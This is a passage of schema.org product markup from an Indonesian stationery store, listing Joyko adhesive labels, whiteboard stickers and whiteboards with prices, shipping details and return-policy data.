(14x25mm) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Self-Adhesive Labels SALB-1711 (14x25mm) harga per Pcs","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-salb1711-jk-salb1713-jk-salb1715-jk-salb1717-jk-salb1719_lzdfrwdzswqjzpds.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4000,"url":"https:\/\/www.tokoalattulis.biz.id\/joyko-self-adhesive-labels-salb-1711-14x25mm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SALB1711","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SALB1711","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Self-Adhesive Labels SALB-1713 (23x49mm) Stiker","description":"nama_produk: Joyko Self-Adhesive Labels SALB-1713 (23x49mm) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Self-Adhesive Labels SALB-1713 (23x49mm) harga per Pcs","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-salb1711-jk-salb1713-jk-salb1715-jk-salb1717-jk-salb1719_lzdfrwdzswqjzpds.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4000,"url":"https:\/\/www.tokoalattulis.biz.id\/joyko-self-adhesive-labels-salb-1713-23x49mm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SALB1713","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SALB1713","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Self-Adhesive Labels SALB-1715 (23x33mm) Stiker","description":"nama_produk: Joyko Self-Adhesive Labels SALB-1715 (23x33mm) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Self-Adhesive Labels SALB-1715 (23x33mm) harga per Pcs","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-salb1711-jk-salb1713-jk-salb1715-jk-salb1717-jk-salb1719_lzdfrwdzswqjzpds.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4000,"url":"https:\/\/www.tokoalattulis.biz.id\/joyko-self-adhesive-labels-salb-1715-23x33mm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SALB1715","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SALB1715","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Self-Adhesive Labels SALB-1717 (16mm) Stiker","description":"nama_produk: Joyko Self-Adhesive Labels SALB-1717 (16mm) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Self-Adhesive Labels SALB-1717 (16mm) harga per Pcs","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-salb1711-jk-salb1713-jk-salb1715-jk-salb1717-jk-salb1719_lzdfrwdzswqjzpds.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4000,"url":"https:\/\/www.tokoalattulis.biz.id\/joyko-self-adhesive-labels-salb-1717-16mm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SALB1717","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SALB1717","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Self-Adhesive Labels SALB-1719 (16mm) Stiker","description":"nama_produk: Joyko Self-Adhesive Labels SALB-1719 (16mm) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Self-Adhesive Labels SALB-1719 (16mm) harga per Pcs","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-salb1711-jk-salb1713-jk-salb1715-jk-salb1717-jk-salb1719_lzdfrwdzswqjzpds.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":4000,"url":"https:\/\/www.tokoalattulis.biz.id\/joyko-self-adhesive-labels-salb-1719-16mm.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-SALB1719","brand":"Joyko","manufacturer":"Joyko","sku":"JK-SALB1719","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Joyko Whiteboard Sticker WBSK-150 Stiker Papan Tulis","description":"nama_produk: Joyko Whiteboard Sticker WBSK-150 # google_product_category: Perlengkapan Kantor > Perlengkapan Presentasi > Papan Tulis Spidol # google_product_category_id: 971 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Whiteboard Sticker WBSK-150 harga per Roll","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-whiteboard-sku-jk-wb-110-jk-wb-120-jk-wb-130-jk-wbs-10-jk-wbs-160co-jk-wbs-170co-jk-wbsk-150_ede1uif3tojtyfye.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":34500,"url":"https:\/\/www.tokoalattulis.biz.id\/joyko-whiteboard-sticker-wbsk-150.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-WBSK-150","brand":"Joyko","manufacturer":"Joyko","sku":"JK-WBSK-150","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Label Pengiriman Exclusive dan kartu Ucapan Thank You buat online Shop","description":"nama_produk: Label Pengiriman Exclusive dan kartu Ucapan Thank You buat online Shop # google_product_category: Seni & Hiburan > Pesta & Perayaan > Pemberian Hadiah > Kartu Ucapan & Catatan # google_product_category_id: 95 # merek: # satuan: # update_harga: 22 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Call Us # nama_asli: Label Pengiriman Exclusive dan kartu Ucapan Thank You buat online Shop","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/g\/c\/gc-sendtxh-stkr_36ej3hkeesdabepr.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":11250,"url":"https:\/\/www.tokoalattulis.biz.id\/gc-label-pengiriman-dan-thank-you-card.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"GC-Group-sendtxh-Stkr","sku":"GC-Group-sendtxh-Stkr","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Papan Tulis Spidol Whiteboard Besar\/Kecil magnetic\/Non-Magnetic Joyko WB-110 | WB-120 | WB-130 | WBS-10 | WBS-160CO | WBS-170CO | WBSK-150","description":"nama_produk: Papan Tulis Spidol Whiteboard Besar\/Kecil magnetic\/Non-Magnetic # google_product_category: Perlengkapan Kantor > Perlengkapan Presentasi > Papan Tulis Spidol # google_product_category_id: 971 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Papan Tulis Spidol Whiteboard Besar\/Kecil magnetic\/Non-Magnetic","image":["https:\/\/www.tokoalattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-whiteboard_iodiou4gc9gdkgnk.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":24800,"url":"https:\/\/www.tokoalattulis.biz.id\/joyko-whiteboard.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-whiteboard","brand":"Joyko","manufacturer":"Joyko","sku":"JK-Group-whiteboard","category":"Label Stiker Murah di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Stiker Kotak segi Panjang \/ Bulat Kecil Besar Joyko Self Adhesive Labels SALB-1701 | SALB-1703 | SALB-1705 | SALB-1707 | SALB-1709 | SALB-1711 | SALB-1713 | SALB-1715 | SALB-1717 | SALB-1719","description":"nama_produk: Stiker Kotak segi Panjang \/ Bulat Kecil Besar Joyko Self Adhesive Labels # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Label & Tag # google_product_category_id: 960 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Stiker Kotak segi 